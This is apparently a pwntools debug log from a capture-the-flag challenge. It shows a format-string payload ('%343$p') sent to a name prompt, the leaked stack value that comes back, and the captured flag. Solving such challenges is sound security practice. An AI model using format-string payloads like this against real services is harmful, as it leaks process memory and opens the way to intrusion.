 [DEBUG] Received 0x11 bytes:
b"What's your name?"
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x6 bytes:
b'%343$p'
[DEBUG] Received 0x14 bytes:
b'Hello 0xa7d34336433\n'
[*] Closed connection to 47.121.201.96 port 51302
flag = b'XAUTCTF{d281de6d-a13b-4443-980e-b30fd8b63d34}\n\x00\x00'
(pwn) → Temp